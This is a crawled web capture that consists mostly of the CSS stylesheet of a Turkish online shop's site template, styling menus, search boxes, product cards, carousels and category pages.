<circle fill="#336ED0" cx="88.097" cy="97.522" r="13.676"/>
</svg>
</a></div><!--Page generated in 0.2602 seconds.-->

--- FILE ---
content_type: text/css
request_url: https://www.citybilisim.com/templates/awacs/style.css?ref=125019250
body_size: 12844
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;outline:0;vertical-align:baseline;margin:0;padding:0;}
:focus{outline:0;}
ul{list-style:none;}
table{border-collapse:separate;border-spacing:0;}
td{text-align:left;font-weight:normal;}
blockquote:before,blockquote:after,q:before,q:after{content:"";}
strong,b{font-weight:bold;}
a{text-decoration:none;}
a:hover{opacity:0.90;transition:ease-in-out all .1s;}
.golge{box-shadow:0 0.125rem 0.175rem #0000000d,0 0.5rem 1rem #0000000f!important;}
.dle{display:block;float:left;}
.dre{display:block;float:right;}
body{background:#ffffff none repeat scroll 0 0;margin:0!important;overflow-x:hidden;font-family:'Rubik',sans-serif;width:100%;max-width:100%;}

/* WRAPPINGS */
#banner_set .wrapping{max-width:1200px;}
#category .wrapping{position:relative;}
#marka_carousel .wrapping{max-width:1200px!important;}
#search_page{background:#eeeeee73;padding:20px;}
#zero_carousel .wrapping{max-width:1530px;width:100%;}
.opt_rozet3 .wrapping{max-width:1480px;}
.wrapping{max-width:1700px;}
#static_default .wrapping{background:#fff;padding:15px;margin-bottom:15px;border-radius:15px;border:1px solid #eeeeee87;}
.flexblock{display:flex;justify-content:space-between;}
.home_left{width:270px;display:flex;flex-direction:column;}
.home_right{width:calc(100% - 290px);}
.vitrinultra{}

/* OTHERS */
#openfilter{display:none!important;}
.ontops a{font-size:40px;color:#fd5f00;}
.ontops{position:fixed;bottom:20px;right:20px;}
.sticky-wrapper{z-index:999;height:38px!important;}
.overback{backdrop-filter:grayscale(1) blur(5px);}
.basket-wrap .basket-right{background:#f9f9f9;}
.left_block .mini_title{background:#1972d5;display:block;float:left;width:100%;padding:8px 15px;margin-top:15px;color:#fff;font-weight:500;border-radius:5px;margin-bottom:11px;}
.menustack{display:flex;float:left;width:100%;position:relative;z-index:20;background:linear-gradient(to bottom,rgba(208,27,32,1) 1%,rgba(178,0,0,1) 100%);align-items:center;height:37px;transition:ease-in-out all .1s;}
.menustack a{transition:ease-in-out all .1s;}
.menustack a:hover{transition:ease-in-out all .1s;}
.menustack ul li{display:block;float:left;}
.menustack .wrapping{display:block;max-width:1200px;margin:auto;}
.menustack .level0{display:flex;float:left;width:100%;justify-content:flex-start;align-items:center;flex-wrap:wrap;flex-direction:row;}
.menustack .level0 .allcats:hover a{background:#fff;height:38px;border-radius:0px;color:#000;}
.menustack .level0 .allcats a{padding:3px 15px;height:37px;display:flex;align-items:center;}
.menustack .level0 .allcats .full_cats{background:#940002;color:#fff;border-radius:40px;font-size:0.80em;font-weight:500;height:27px;}
.menustack .level0 .allcats:hover .opener{display:flex;}
.menustack .level0 .allcats .full_cats:hover{background:#fff;height:38px;border-radius:0px;color:#000;}
.menustack .level0 .allcats .opener{position:absolute;width:100%;left:0;background:#fff;margin-top:0;justify-content:center;display:none;padding:5px 25px;box-shadow:0 0.125rem 0.375rem rgba(0,0,0,0.05),0 0.5rem 1.2rem rgba(0,0,0,0.1)!important;}
.menustack .level0 .allcats .open{display:flex;float:left;width:100%;justify-content:flex-start;max-width:1200px;flex-wrap:wrap;flex-direction:row;padding-bottom:25px;}
.menustack .level0 .allcats .open li{display:block;float:left;width:20%;}
.menustack .level0 .allcats .open li a{font-weight:600;padding:0px;color:#000;font-size:0.85em;}
.menustack .level0 .allcats .open li .open2{display:block;float:left;width:100%;}
.menustack .level0 .allcats .open li .open2 li{display:block;float:left;width:100%;}
.menustack .level0 .allcats .open li .open2 li a{display:block;width:100%;font-weight:normal;font-size:0.78em;padding:0px 0px;height:auto;color:#5c636e;line-height:17px;padding-left:10px;position:relative;}
.menustack .level0 .allcats .open li .open2 li a:before{font-family:"Font Awesome 5 Pro";font-weight:400;content:"\f105";display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;font-size:0.75em;color:#bbb;align-items:center;top:14px;margin-left:0px;margin-right:6px;}
.menustack .level0 .allcats .open li .open2 li a:hover{color:#f7931e;}
.menustack .step1{display:flex;margin-top:-1px;}
.menustack .step1 a{color:#fff;font-size:0.83em;font-weight:400;display:flex;padding:12px 17px;}
.menustack .step1 a:after{font-family:"Font Awesome 5 Pro";font-weight:400;content:"\f107";display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;font-size:0.75em;color:#bbb;align-items:center;right:6px;position:absolute;top:14px;}
.menustack .step1 a:hover{background:#fff;color:#000;}
.menustack .step1{position:relative;}
.menustack .step1:hover a{background:#fff;color:#000;}
.menustack .step1:hover .open{display:flex;}
.menustack .step1 .open{position:absolute;background:#fff;width:350px;display:flex;padding:15px;top:37px;justify-content:space-evenly;display:none;box-shadow:0 0.125rem 0.375rem rgba(0,0,0,0.05),0 0.5rem 1.2rem rgba(0,0,0,0.1)!important;}
.menustack .step1 .open .left_con{width:88%;}
.menustack .step1 .open .left_con ul li{width:100%;}
.menustack .step1 .open .left_con ul li a{color:#000;padding:0px;width:100%;display:block;padding:5px 0px;float:left;background:transparent;}
.menustack .step1 .open .left_con ul li a:hover{color:#f7931e;}
.menustack .step1 .open .right_con{padding-left:15px;border-left:1px solid #eee;width:36%;}
.menustack .step1 .open .right_con .title{font-weight:500;font-size:0.91em;margin-bottom:11px;}
.menustack .step1 .open .right_con ul{max-height:150px;overflow-x:hidden;}
.menustack .step1 .open .right_con ul li{display:block;float:left;width:100%;}
.menustack .step1 .open .right_con ul li a{color:#000;padding:5px 0px;font-size:0.70em;background:transparent;}
.menustack .step1 .open .right_con ul li a:hover{color:#f7931e;}
.menustack .step1:hover:nth-child(8) .open{margin-left:-80px;}
.menustack .step1:hover:nth-child(9) .open{margin-left:-150px;}
.menustack .step1:hover:nth-child(10) .open{margin-left:-236px;}
.menustack .step1 .open .right_con ul::-webkit-scrollbar{height:12px;width:5px;background:#f1f1f1b3;margin:5px;cursor:pointer;}
.menustack .step1 .open .right_con ul::-webkit-scrollbar-thumb{background:#ff6a21;}
.menustack .step1 .open .right_con ul::-webkit-scrollbar-corner{background:#cec6c6;}

/* MAIN HEADERS */
.fixed-header{position:fixed;top:0;left:0;background:#fff;width:100%;z-index:999;transition:ease-in-out all .1s;box-shadow:0 0.125rem 0.375rem rgba(0,0,0,0.05),0 0.5rem 1.2rem rgba(0,0,0,0.1)!important;}
#head_top{display:block;width:100%;background:#ffffff;font-size:0.82em;}
#head_top .contain{display:flex;align-items:center;flex-wrap:wrap;flex-direction:row;padding:8px 0px;padding-bottom:0;justify-content:space-between;}
#head_top .comunebar{width:20%;display:flex;font-size:15px;}
#head_top .comunebar p{font-weight:600;margin-right:5px;font-size:15px;}
#head_top .socialbar{display:flex;width:40%;align-items:center;float:left;justify-content:space-between;}
#head_top .socialbar ul{display:flex;}
#head_top .socialbar ul li{padding:0px 5px;}
#head_top .pagesbar{display:block;float:right;width:90%;position:absolute;right:0;}
#head_top .pagesbar ul{display:flex;justify-content:flex-end;}
#head_top .pagesbar ul li a{color:#000;padding-left:20px;font-size:14px;}
#head_top .pagesbar ul li a .fa{margin-right:6px;}
#header .contain{display:flex;flex-direction:row;flex-wrap:nowrap;}
#header .logo{display:flex;width:279px;justify-content:flex-start;align-items:center;}
#header .logo a{display:block;float:left;width:100%;}
#header .logo a img{display:block;float:left;width:100%;max-width:280px;}
#header .search{display:flex;padding:20px;width:calc(100% - 617px);justify-content:center;padding:20px 65px;align-items:center;flex-direction:row;flex-wrap:wrap;align-content:center;padding-left:0px;}
#header .search form{display:flex;width:100%;}
#header .menuopener{display:flex;justify-content:center;align-items:center;flex-direction:row;flex-wrap:wrap;align-content:center;width:120px;}
#header .menuopener a{color:#000;padding:inherit;display:flex;align-items:center;padding:0.608em 0.357em;}
#header .menuopener a svg{width:41px;fill:#4e5d6c;}
#header .search .search_button{right:0;top:0;width:148px;border:none;background:#0063d1;border-radius:0px 5px 5px 0px;margin-left:-41px;display:flex;align-items:center;justify-content:center;}
#header .search .search_button svg{stroke:#fff;width:22px;}
#header input#detailSearchKey{padding:9px;border:1px solid #e7e7e7;min-width:50%;display:flex;align-items:center;height:46px;border-radius:0px;border-radius:5px;color:#a0a0a0;justify-content:center;}
#header input#detailSearchKey::placeholder{color:#ddd;}
#header .new_search{background:#fff;position:absolute;margin-top:0px;border-radius:3px;width:80%;display:none;z-index:99;margin-top:44px;border:2px solid #ddd;}
#header .new_search .ajaxSearchNotFound{display:block;text-align:center;padding:25px;font-size:0.95em;color:#f57070;}
#header .new_search .summary{display:block;float:left;width:100%;font-weight:600;text-align:center;padding:15px;padding-bottom:28px;color:#ddd;}
#header .new_search .summary a{display:block;float:left;width:100%;color:#729d39;border-top:1px solid #eee;padding-top:23px;}
#header .new_search .left{display:block;float:left;width:100%;padding:2px;}
#header .new_search .left p.title{background:#fff;padding:10px;font-size:1em;color:#535354;border-bottom:1px solid #ddd;font-weight:500;}
#header .new_search .left .search-loading{display:block;float:left;width:100%;text-align:center;}
#header .new_search .left .search-loading img{width:50px;height:50px;margin:35px;}
#header .new_search .left .search-content{display:block;float:left;width:100%;}
#header .new_search .left .search-content li{display:block;float:left;width:100%;}
#header .new_search .left .search-content li:nth-child(even) a{background:#eeeeee91;}
#header .new_search .left .search-content li a{display:flex;width:100%;align-items:center;justify-content:flex-start;flex-direction:row;flex-wrap:nowrap;}
#header .new_search .left .search-content li a img{width:60px;padding:11px;}
#header .new_search .left .search-content li a p.name{color:#000;font-size:0.80em;line-height:17px;width:70%;}
#header .new_search .left .search-content li a p.cat{padding:0px;color:#929aab;font-size:0.85em;width:100px;line-height:18px;font-weight:300;}
#header .userfuncs{display:flex;width:240px;float:right;align-items:center;justify-content:flex-end;}
#header .userfuncs a{padding:0px 4px;width:50%;display:block;background:#ffffff;margin-left:6px;text-align:right;font-size:0.80em;color:#5c636e;display:flex;justify-content:space-evenly;border-radius:5px;height:50px;align-items:center;font-weight:500;border:1px solid #e7e7e7;}
#header .userfuncs .giris::before{font-family:"Font Awesome 5 Pro";font-weight:400;content:"\f577";display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;font-size:19px;color:#1972d5;align-items:center;}
#header .userfuncs .kayit::before{font-family:"Font Awesome 5 Pro";font-weight:400;content:"\f234";display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;font-size:19px;color:#1972d5;align-items:center;}
#header .functions{display:flex;width:124px;float:right;align-items:center;justify-content:flex-end;}
#header .functions a{background:#1972d5;display:flex;width:94%;border-radius:5px;padding:2px;align-items:center;justify-content:space-around;color:#fff;font-size:14px;padding-left:11px;height:47px;}
#header .functions a #toplamUrun{color:#fff;background:#ff404400;padding:0px;border-radius:50px;font-size:0.6em;display:flex;height:24px;align-items:center;width:24px;justify-content:center;margin-right:2px;margin-left:4px;font-size:17px;}
#header .functions #sepet_open_window svg{width:31px;fill:#fff;margin-left:-4px;}

/* MINI HEADER */
#baby_header{background:#fff;position:fixed;box-shadow:0px 0px 15px #00000024;width:100%;top:0;z-index:999;display:none;border-bottom:1px solid #eee;overflow:visible!important;height:50px;}
#baby_header .wrapping{max-width:100%;}
#baby_header .logo{display:block;float:left;width:138px;}
#baby_header .logo a{display:block;float:left;width:100%;}
#baby_header .logo a img{width:100%;}
#baby_header .mainmenu{display:block;float:left;width:calc(100% - 339px);margin-top:-14px;}
#baby_header .functions{display:block;float:right;width:200px;}
#baby_header .functions a{display:flex;float:right;align-items:center;width:45px;height:49px;}
#baby_header .functions a.sepet span{display:none;}
#baby_header .functions a.sepet svg{width:32px;}

/* MENULER */
.mainmenu ul.menu{display:block;float:left;width:100%;text-align:center;font-weight:600;padding-top:13px;text-transform:uppercase;}
.mainmenu ul.menu li{display:inline-block;}
.mainmenu ul.menu li:hover .sub1{display:block;}
.mainmenu ul.menu li:hover a{border-bottom:2px solid #ef5f00;color:#ef5f00;}
.mainmenu ul.menu li a{display:block;padding:17px;font-size:0.95em;color:#000;padding-left:10px;padding-right:10px;border-bottom:2px solid #fff;position:relative;text-transform:initial;font-weight:600;}
.mainmenu ul.menu li .sub1{position:absolute;margin-left:0;width:240px;z-index:999;background:#fff;padding-top:11px;padding-bottom:9px;border-top:1px solid #eee;border-bottom:1px solid #f1f1f1;box-shadow:0px 11px 10px #0000000f;display:none;margin-left:-2%;}
.mainmenu ul.menu li .sub1 .wrap{display:block;max-width:1000px;margin-left:auto;margin-right:auto;}
.mainmenu ul.menu li .sub1 .left{display:block;width:100%;float:left;padding:8px;padding-left:19px;}
.mainmenu ul.menu li .sub1 .left ul{display:block;width:100%;}
.mainmenu ul.menu li .sub1 .left ul li{display:block;width:100%;text-align:left;border:none;}
.mainmenu ul.menu li .sub1 .left ul li a{border:none;color:#000;line-height:16px;padding:0;border-bottom:1px solid #fff;padding-bottom:2px;padding-top:6px;font-weight:normal;font-size:0.87em;letter-spacing:0px;text-transform:initial;}
.mainmenu ul.menu li .sub1 .left ul li a:hover{color:#ef5f00;}
.mainmenu ul.menu li .sub1 .right{display:block;width:80%;float:right;padding-top:8px;padding-bottom:18px;}
.mainmenu ul.menu li .sub1 .right ul{display:block;float:left;width:25%;border-left:1px solid #ddd;padding-left:25px;}
.mainmenu ul.menu li .sub1 .right ul li{display:block;float:left;width:100%;}
.mainmenu ul.menu li .sub1 .right ul li p{text-align:left;padding-bottom:10px;display:block;float:left;font-size:12px;font-weight:600;color:#000;}
.mainmenu ul.menu li .sub1 .right ul li a{display:block;width:100%;text-align:left;font-weight:400;border:none;padding:0px;font-size:11px;padding-top:6px;padding-bottom:6px;color:#484848;}
.mainmenu ul.menu li .sub1 .right ul li a:hover{color:#ccc;}
.mainmenu ul.menu .allc .wrp{display:block;width:100%;float:left;flex-direction:row;background:#fff;}
.mainmenu ul.menu .allc{z-index:999;}
.mainmenu ul.menu .allc:hover .open{display:flex;}
.mainmenu ul.menu .allc .open{position:absolute;width:100%;left:0;background:#ffffff;z-index:99;border-top:1px solid #ef5f00;display:none;justify-content:center;flex-wrap:wrap;flex-direction:row;align-content:flex-start;align-items:flex-start;max-width:100%;margin:auto;border-bottom:1px solid #ddd;padding:45px;padding-top:13px;box-shadow:0px 30px 25px #00000012;}
.mainmenu ul.menu .allc .open li{display:block;float:left;width:200px;}
.mainmenu ul.menu .allc .open li a{text-align:left;padding-left:0px;display:block;float:left;border:none;padding:9px 0px;}
.mainmenu ul.menu .allc .open li .open2{display:block;float:left;width:100%;}
.mainmenu ul.menu .allc .open li .open2 li{width:100%;}
.mainmenu ul.menu .allc .open li .open2 li a{padding:0;text-align:left;text-transform:capitalize;font-weight:normal;font-size:13px;line-height:21px;color:#000;border:none;}
.mainmenu ul.menu .allc .open li .open2 li a:hover{color:#e9290f;}
#verticalmenu li{width:100%;}
#verticalmenu ul{width:100%;}
#verticalmenu ul li{width:100%;}
#verticalmenu a{width:100%;position:relative;}
#verticalmenu a:hover{color:#bf0c0e!important;background:#f7f7f7;}
#verticalmenu .step1 a{font-size:14px;font-weight:600;color:#000;padding:10px;border-bottom:1px solid #eee;}
#verticalmenu .step1 a.active{background:#bf0c0e;color:#fff;}
#verticalmenu .step1 a.active:hover{background:#bf0c0e;color:#fff!important;}
#verticalmenu .step2 a.active{background:transparent;color:#bf0c0e;}
#verticalmenu .step3 a.active{background:transparent;color:#bf0c0e;font-weight:600;}
#verticalmenu .step2 a{font-size:0.81em;font-weight:500;padding:10px 11px;padding-left:31px;line-height:16px;padding-right:21px;}
#verticalmenu .step2 a:before{font-weight:400;content:"";display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;font-size:1em;color:#ba0709;align-items:center;width:24px;height:24px;background:url('../../images/folder.svg') no-repeat 8px top;background-size:50%;position:absolute;left:0;fill:#ddd!important;opacity:0.5;}
#verticalmenu .step3 a{font-size:0.77em;font-weight:normal;padding-left:26px;float:right;max-width:96%;border-bottom:none;}
#verticalmenu .step4 a{font-size:11px;padding-left:41px;max-width:87%;padding-left:25px;color:#bf0c0e;}
#verticalmenu .st1{display:none;}
#verticalmenu .st2{display:none;}
#verticalmenu .st3{display:none;}
#verticalmenu .st4{display:none;}
#verticalmenu .backtomain{color:#ffffff!important;background:#bbb;border-bottom:none!important;text-align:center;display:none;}
#verticalmenu .viewall{text-align:center;color:#294c8c!important;font-size:14px!important;background:#dddddd52;display:none;}
#verticalmenu .fa-angle-down{float:right;right:5px;position:absolute;font-size:11px;top:13px;}
.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{height:18px;width:18px;background:#1972d5;}
.owl-theme .owl-dots{display:flex;align-items:center;justify-content:center;flex-wrap:wrap;}

/* GRIDS */
#filter_window .urun_yatay{background:#fff;box-shadow:2px 3px 3px #00000017,0px 20px 24px #00000012;margin-bottom:12px;}
.dt_carousel_slider .urun .gorsel{height:218px;}
.dt_carousel_slider .urun{border:1px solid #eee;border-radius:5px;height:390px;}
.kategoriGoster .urun{width:calc(25% - 10px);float:left;flex-direction:row;align-content:center;justify-content:center;align-items:center;display:block;padding:15px;background:#fff;height:433px;margin:5px;position:relative;overflow:hidden;}
.markaGoster .urun{width:calc(25% - 10px);float:left;flex-direction:row;align-content:center;justify-content:center;align-items:center;display:block;padding:15px;background:#fff;height:433px;margin:5px;position:relative;}
.s_carousel_slider .urun{height:319px;}
.s_carousel_slider .urun .gorsel{height:160px;}
.p_carousel_slider .urun .gorsel{height:218px;}
.p_carousel_slider .urun{border:1px solid #eee;border-radius:8px;height:390px;}
.urun{float:left;align-content:center;justify-content:center;align-items:center;display:block;padding:15px;background:#fff;margin:5px;width:98%;position:relative;}
.urun:hover{box-shadow:0 0.125rem 0.375rem rgba(0,0,0,0.05),0 0.5rem 1.2rem rgba(0,0,0,0.1)!important;transition:all .2s ease-in-out;position:relative;z-index:9;}
.urun:hover a{color:#1972d5!important;}
.urun.c55{width:calc(20% - 10px);}
.urun.c4{width:calc(20% - 0px);}
.urun .urun_listshow{display:block;float:left;width:100%;height:60px;position:relative;}
.urun .urun_listshow .myfiyat{display:block;float:left;width:100%;height:52px;}
.urun .urun_listshow .myfiyat .satis_fiyati{position:absolute;top:0;font-size:1.0em;font-weight:500;color:#000000;letter-spacing:-0.024em;font-weight:700;}
.urun .urun_listshow .myfiyat .satis_fiyati .fiyat span.fiyat_deger{padding-right:5px;}
.urun .urun_listshow .myfiyat .piyasa_fiyati{position:absolute;top:24px;font-size:0.80em;text-decoration:line-through;color:#9c9c9c;}
.urun .urun_listshow .myfiyat .piyasa_fiyati .fiyat span.fiyat_deger{padding-right:3px;}
.urun .urun_listshow .myfiyat .indirim{position:absolute;right:0;background:#ffffff;padding:7px;border-radius:0;color:#2196f3;font-size:0.70em;border-radius:3px;top:-1px;width:90px;height:35px;display:flex;flex-direction:row;align-items:center;justify-content:center;font-size:1.1em;font-weight:500;height:40px;}
.urun .urun_listshow .myfiyat .indirim span.miktar{padding-right:7px;}
.urun .urun_listshow .myfiyat .indirim span.label{display:block;font-size:10px;padding-top:2px;}
.urun .name{display:block;height:60px;padding:13px 0px;line-height:18px;font-size:0.90em;float:left;width:100%;margin-top:17px;margin-bottom:0px;}
.urun .name a{height:34px;color:#000;display:flex;align-items:flex-start;font-size:1.0em;line-height:18px;justify-content:flex-start;overflow:hidden;font-weight:400;}
.urun .iconlar{position:absolute;width:100%;top:61%;z-index:1;}
.urun .iconlar .icon{display:block;float:left;padding:10px;margin-right:4px;font-size:0.75em;border-radius:4px;}
.urun .iconbehaviors{position:absolute;display:none;float:left;width:100%;}
.urun .gorsel{display:flex;width:100%;float:left;height:273px;justify-content:center;align-items:center;margin-bottom:15px;background:#fff;}
.urun .gorsel a img{width:100%;}
.urun .gorsel .icon_tukendi{position:absolute;background:#e62a76;padding:15px;color:#fff;}
.urun .iconlar .icon{display:block;float:left;padding:3px 6px;margin-right:4px;font-size:0.55em;border-radius:4px;margin-bottom:3px;border:1px solid #ddd;letter-spacing:0.024em;padding-top:4px;}
.urun .iconlar .icon.yni{background:#ffffff;color:#9e9e9e;border:1px solid #cccccc;}
.urun .iconlar .icon.uck{background:#ffffff;color:#999999;border:1px solid #d9d9d9;}
.urun .iconlar .icon.ind{background:#fd2e2e;color:#fefefe;border:1px solid #fd2e2e;}
.urun .iconlar .icon.ana{background:#ffffff;color:#66a215;border:1px solid #d8eaa0;}
.urun .iconlar .icon i{font-size:10px;display:none;}
.urun .gorsel .none_stock{position:absolute;background:#ff6a21;padding:5px 15px;top:28px;color:#fff;left:-37px;font-size:0.85em;transform:rotate(314deg);width:160px;text-align:center;z-index:1;}
.urun .quick_basket{position:absolute;left:calc(50% - 60px);background:#1972d5;padding:10px;width:110px;bottom:-60px;color:#fff;border-radius:2px;font-size:0.85em;text-align:center;font-weight:500;box-shadow:0 0.125rem 0.375rem rgba(0,0,0,0.05),0 0.5rem 1.2rem rgba(0,0,0,0.1)!important;border-radius:250px;}
.urun:hover .quick_basket{color:#fff!important;bottom:55%;}
.urun_yatay{float:left;align-content:center;justify-content:flex-start;align-items:center;display:flex;padding:0;background:#fff;margin:0;width:100%;position:relative;flex-wrap:wrap;padding:5px 0px;overflow:hidden;margin-bottom:5px;padding:7px;border-radius:9px;background:#f7f7f7a6;border:1px solid #eee;}
.urun_yatay:hover{box-shadow:none;transition:all .2s ease-in-out;position:relative;z-index:9;}
.urun_yatay:hover a{color:#df4d19!important;}
.urun_yatay.c55{width:calc(20% - 10px);}
.urun_yatay.c4{width:calc(20% - 0px);}
.urun_yatay .urun_listshow{display:block;float:left;width:100%;height:44px;position:relative;}
.urun_yatay .urun_listshow .myfiyat{display:block;float:left;width:100%;height:52px;}
.urun_yatay .urun_listshow .myfiyat .satis_fiyati{position:absolute;top:15px;font-size:1.0em;font-weight:500;color:#1972d5;letter-spacing:-0.024em;font-weight:700;left:3px;}
.urun_yatay .urun_listshow .myfiyat .satis_fiyati .fiyat span.fiyat_deger{padding-right:5px;}
.urun_yatay .urun_listshow .myfiyat .piyasa_fiyati{position:absolute;top:32px;font-size:0.70em;text-decoration:line-through;color:#9c9c9c;left:3px;}
.urun_yatay .urun_listshow .myfiyat .piyasa_fiyati .fiyat span.fiyat_deger{padding-right:3px;}
.urun_yatay .urun_listshow .myfiyat .indirim{position:absolute;right:0;background:#1972d5;padding:7px;border-radius:0;color:#ffffff;font-size:0.70em;border-radius:3px;top:15px;width:90px;height:35px;display:flex;flex-direction:row;align-items:center;justify-content:center;font-size:0.85em;font-weight:500;height:24px;}
.urun_yatay .urun_listshow .myfiyat .indirim span.miktar{padding-right:7px;}
.urun_yatay .urun_listshow .myfiyat .indirim span.label{display:block;font-size:10px;padding-top:2px;}
.urun_yatay .name{display:flex;height:64px;line-height:18px;font-size:0.90em;float:left;width:70%;align-items:center;padding-left:10px;}
.urun_yatay .name a{height:80px;color:#000;display:flex;align-items:center;font-size:0.89em;line-height:19px;justify-content:flex-start;overflow:hidden;font-weight:400;}
.urun_yatay .iconlar{position:absolute;width:100%;top:61%;display:none;z-index:1;}
.urun_yatay .iconlar .icon{display:block;float:left;padding:10px;margin-right:4px;font-size:0.75em;border-radius:4px;}
.urun_yatay .iconbehaviors{position:absolute;display:none;float:left;width:100%;}
.urun_yatay .gorsel{display:flex;width:30%;float:left;height:30%;justify-content:center;align-items:flex-start;margin-bottom:0;background:#fff;overflow:hidden;border-radius:3px;}
.urun_yatay .gorsel a img{width:100%;}
.urun_yatay .gorsel .icon_tukendi{position:absolute;background:#e62a76;padding:15px;color:#fff;}
.urun_yatay .iconlar .icon{display:block;float:left;padding:3px 6px;margin-right:4px;font-size:0.55em;border-radius:4px;margin-bottom:3px;border:1px solid #ddd;letter-spacing:0.024em;padding-top:4px;}
.urun_yatay .iconlar .icon.yni{background:#ffffff;color:#9e9e9e;border:1px solid #cccccc;}
.urun_yatay .iconlar .icon.uck{background:#ff6a21;color:#fefefe;border:1px solid #ff6a21;}
.urun_yatay .iconlar .icon.ind{background:#fd2e2e;color:#fefefe;border:1px solid #fd2e2e;}
.urun_yatay .iconlar .icon.ana{background:#ffffff;color:#66a215;border:1px solid #d8eaa0;}
.urun_yatay .iconlar .icon i{font-size:10px;display:none;}
.urun_yatay .gorsel .none_stock{position:absolute;background:#ff6a21;padding:5px 15px;top:28px;color:#fff;left:-37px;font-size:0.85em;transform:rotate(314deg);width:160px;text-align:center;z-index:1;}
.urun_yatay .quick_basket{position:absolute;left:calc(50% - 60px);background:#c41013;padding:10px;width:110px;bottom:-60px;color:#fff;border-radius:2px;font-size:0.85em;text-align:center;font-weight:500;box-shadow:0 0.125rem 0.375rem rgba(0,0,0,0.05),0 0.5rem 1.2rem rgba(0,0,0,0.1)!important;}
.urun_yatay:hover .quick_basket{color:#fff!important;bottom:55%;display:none;}

/* CAROUSELS */
.dt_carousel .baslik span{font-size:1.2em;display:inline-block;position:relative;z-index:2;color:#fff;padding:13px 41px;text-shadow:none;background:#1972d5;color:#fff;border-radius:250px;border:20px solid #fff;font-weight:500;}
.dt_carousel .baslik:after{content:'';display:block;width:100%;height:2px;background:#ffffff;position:absolute;z-index:1;bottom:47%;}
.dt_carousel .baslik{text-align:center;display:block;float:left;width:100%;position:relative;}
.dt_carousel .sarea .nav-slider .btn-geri{margin-top:14%;}
.dt_carousel .sarea .nav-slider .btn-ileri{margin-top:14%;}
#marka_carousel .sarea .nav-slider .btn-geri{margin-top:5%;}
#marka_carousel .sarea .nav-slider .btn-ileri{margin-top:5%;}
.orta1_carousel_slider .nav-slider{top:-70px;}
.s_carousel_slider{border:1px solid #eee;height:335px;}
.p_carousel .sarea .nav-slider .btn-geri{margin-top:14%;}
.p_carousel .sarea .nav-slider .btn-ileri{margin-top:13%;}
.p_carousel .baslik span{font-size:1.2em;display:inline-block;position:relative;z-index:2;color:#fff;padding:13px 41px;margin-top:-60px;text-shadow:none;background:#1972d5;color:#fff;border-radius:350px;border:20px solid #fff;font-weight:500;letter-spacing:-0.024em;}
.p_carousel .baslik:after{content:'';display:block;width:100%;height:2px;background:#ffffff;position:absolute;z-index:1;bottom:79%;}
.p_carousel .baslik{text-align:center;height:50px;position:relative;top:0;}
.p_carousel .wrapping{max-width:99%;}
.p_carousel{padding:30px 0px;margin-top:45px;border-top:none;}
.zero_carousel .sarea .nav-slider .btn-geri{margin-top:10%;left:10px;}
.zero_carousel .sarea .nav-slider .btn-ileri{margin-top:10%;right:10px;}
.kategoriGoster .p_carousel{padding:0;margin:0px;padding-bottom:25px;}

/* HOMEPAGE ITEMS */
#banner_set .fullimage{margin:10px;width:calc(33.333% - 20px);}
#homecats_pic{margin-top:25px;background:#f7f7f7;padding:45px 0px;padding-bottom:17px;margin-bottom:-28px;position:relative;overflow:hidden;}
#homecats_pic:before{content:'nonzero';position:absolute;font-size:26vw;bottom:-20%;display:block;width:100%;text-align:center;color:#fff;letter-spacing:52px;}
#homecats_pic .right{display:block;float:left;width:33%;}
#homecats_pic .right a img{box-shadow:0 0.125rem 0.375rem #e4e4e4,0 0.5rem 1.2rem #ececec;}
#homecats_pic .right .pic{float:left!important;width:100%!important;}
#homecats_pic .left{display:block;float:left;width:67%;position:relative;}
#homecats_pic .left .box1{display:block;float:left;width:calc(50% - 25px);border:1px solid #dddddd7d;padding:13px;margin-right:25px;margin-bottom:25px;background:#fff;min-height:190px;box-shadow:0 0.125rem 0.375rem #e4e4e4,0 0.5rem 1.2rem #ececec;border-radius:9px;border:2px solid #d1d8dc;}
#homecats_pic .left .box1 .right img{width:100%;}
#homecats_pic .left .box1 .pic{display:block;float:right;width:30%;}
#homecats_pic .left .box1 .pic img{width:88%;}
#homecats_pic .left .box1 .left{display:block;float:left;}
#homecats_pic .left .box1 .left ul{display:block;float:left;padding-left:25px;}
#homecats_pic .left .box1 .left ul li.title{font-weight:500;font-size:1.2em;margin-top:11px;padding-bottom:13px;}
#homecats_pic .left .box1 .left ul li a{font-size:0.83em;display:block;float:left;width:100%;padding:0.37em 0px;}
#homecats_pic .left .box1 .left ul li a:hover{color:#448ef6;text-decoration:underline;}
#homecats_pic .left .box1 .left ul li a.all{color:#448ef6;}
#homecats_pic .fullimage{margin-bottom:33px;}

/* CATEGORY ITEMS */
#category{background:#eeeeee73;}
#cat_seo{display:block;float:left;width:100%;}
#cat_seo .vitrin_body{background:#fff;padding:18px;border-radius:7px;}
#cat_seo .vitrin_body ul li{font-size:0.85em;padding:5px 0px;color:#5c636e;list-style:inside;padding-left:22px;}
#cat_seo .vitrin_body p{font-size:0.81em;line-height:19px;margin-bottom:14px;color:#303846;}
#cat_seo .vitrin_body h4{DISPLAY:BLOCK;font-size:1.4em;margin-bottom:10px;font-weight:600;}
#cat_seo .vitrin_body h3{DISPLAY:BLOCK;font-size:1.6em;margin-bottom:10px;font-weight:600;}
#cat_seo .vitrin_body h2{DISPLAY:BLOCK;font-size:1.8em;margin-bottom:10px;font-weight:600;}
#cat_seo .vitrin_body h1{DISPLAY:BLOCK;font-size:2em;margin-bottom:10px;font-weight:600;}
#kategoriagac h1{font-weight:500;font-size:1.2em;padding-bottom:4px;}
#kategoriagac .wrapping{padding:14px 0px;}
#kategoriagac .wrapping .fa{font-size:11px;color:#000;margin-right:9px;}
#kategoriagac .wrapping .bread{padding:5px 10px;color:#1d1d1b;font-weight:400;font-size:0.83em;background:transparent;}
